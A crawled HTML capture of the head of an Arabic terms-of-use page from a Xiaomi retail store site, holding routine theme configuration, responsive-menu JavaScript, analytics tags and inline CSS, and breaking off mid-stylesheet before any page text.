

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mistore.sa/terms
body_size: 48770
content:
<!DOCTYPE html><html dir="rtl" lang="ar" class="desktop mac chrome chrome131 webkit oc30 is-guest route-information-information information-5 store-0 skin-1 desktop-header-active mobile-sticky layout-11" data-jb="14218c54" data-jv="3.1.8" data-ov="3.0.3.2"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>شروط الاستخدام</title><base href="https://www.mistore.sa/" /><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"\u064a\u0648\u0645","countdownHour":"\u0633\u0627\u0639\u0629","countdownMin":"\u062f\u0642\u064a\u0642\u0629","countdownSec":"\u062b\u0627\u0646\u064a\u0629","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"all","quickviewText":"\u0639\u0631\u0636 \u0633\u0631\u064a\u0639","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":true,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"required","infiniteScrollStatus":true,"infiniteScrollOffset":"4","infiniteScrollLoadPrev":"\u0639\u0631\u0636 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0633\u0627\u0628\u0642\u0629","infiniteScrollLoadNext":"\u0639\u0631\u0636 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u062a\u0627\u0644\u064a\u0629","infiniteScrollLoading":"\u062a\u062d\u0645\u064a\u0644","infiniteScrollNoneLeft":"\u0644\u0642\u062f \u0648\u0635\u0644\u062a \u0625\u0644\u0649 \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u0642\u0627\u0626\u0645\u0629","checkoutUrl":"https:\/\/www.mistore.sa\/index.php?route=checkout\/checkout","headerHeight":"","headerCompactHeight":"100","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":false,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"50","topBarStatus":true,"headerType":"compact","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"20","notification":[{"m":137,"c":null}],"columnsCount":0};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <link href="https://fonts.googleapis.com/css?family=Cairo:400,700,600&amp;subset=arabic,latin" type="text/css" rel="stylesheet"/><link href="catalog/view/theme/journal3/assets/e0b95a8ecde456fa14c00aa5431e79b7.css?v=14218c54" type="text/css" rel="stylesheet" media="all" /><link href="https://www.mistore.sa/image/catalog/New Logo Xiaomi.png" rel="icon" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=250625335"></script> <script>window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', '250625335');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-MGH901DE8W"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MGH901DE8W');</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5TFKN4');</script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{font-weight:700;margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-content{font-size:21px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:right;float:none}.post-image
img{box-shadow:none}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:17px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-left:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-left:8px;padding-right:8px;font-size:17px;font-weight:400;text-decoration:none}.post-comments{margin-top:20px;padding-top:100px}.post-comment{background:rgba(235,235,235,1);margin-bottom:30px;padding-top:10px;padding-left:15px;padding-bottom:15px;padding-right:15px;border-width:1px;border-top-width:3px;border-style:solid;border-color:rgba(244,118,37,1);border-radius:25px;font-size:16px}.post-reply{margin-top:15px;margin-right:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-left:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{right:-1px}.blog-post .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.blog-post
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.blog-post legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.blog-post legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.blog-post .has-error .form-control{border-style:solid !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{font-size:17px}.blog-post .form-group{margin-bottom:10px}.blog-post .required .control-label::after, .blog-post .required .control-label+div::before{margin-top:3px}.blog-post input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.blog-post .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.reply-form
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.reply-form legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.reply-form legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.reply-form .has-error .form-control{border-style:solid !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{font-size:17px}.reply-form .form-group{margin-bottom:10px}.reply-form .required .control-label::after, .reply-form .required .control-label+div::before{margin-top:3px}.reply-form input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.reply-form .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:none}.user-data .user-site{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-left:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.post-grid .post-thumb{padding-bottom:50px}.post-grid .post-thumb .image
a{border-radius:px}.post-grid .post-thumb:hover .image
img{transform:scale(1)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:700;font-size:24px}.desktop .post-grid .post-thumb .name a:hover{color:rgba(244, 118, 37, 1)}.post-grid .post-thumb
.description{display:block}.post-grid .post-thumb .button-group{display:flex;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-right:12px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-right:20px}.post-list .post-thumb
.image{display:block}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb .image
a{box-shadow:none}.desktop .post-list .post-thumb:hover .image
a{box-shadow:none}.post-list .post-thumb:hover .image
img{transform:scale(1)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-end;margin-left:auto;margin-right:0}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1)}.desktop .post-list .post-thumb .name a:hover{font-size:13px;color:rgba(204, 83, 0, 1)}.post-list .post-thumb
.description{display:block;padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;font-family:'Cairo' !important;font-weight:700 !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px}.countdown{font-size:13px;font-weight:700;border-radius:3px}.countdown div
span{font-size:12px;font-weight:700}.countdown>div{border-style:solid}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1440px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1440px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1440px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1440px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1440px) / 2)}.site-wrapper>.container,.site-wrapper>h1.page-title>span{max-width:1440px}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-right:20px}.column-right
#content{padding-left:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-right:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-right{padding:20px;padding-top:40px;padding-left:0px}.page-title{display:block}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0,0,0,1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0,0,0,1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none;display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none;display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.title{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0,0,0,1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}html:not(.popup) .page-title{font-family:'Cairo';font-weight:600;font-size:26px;line-height:1.5;border-style:none;margin-left:30px;margin-bottom:30px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial}html:not(.popup) .page-title::after{display:none}html:not(.popup) .page-title.page-title>span::after{display:none}.menu-label{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase;border-radius:2px;padding:2px;padding-left:5px;padding-bottom:0px;padding-right:5px}.btn.btn.disabled::after{font-size:20px}.btn-primary.btn,.btn-primary.btn:visited{color:rgba(255,255,255,1)}.btn-primary.btn{background:rgba(244,118,37,1);padding:5px;padding-top:10px;padding-bottom:10px}.btn-primary.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-primary.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-right .btn, .buttons .pull-right .btn:visited{color:rgba(255, 255, 255, 1)}.buttons .pull-right
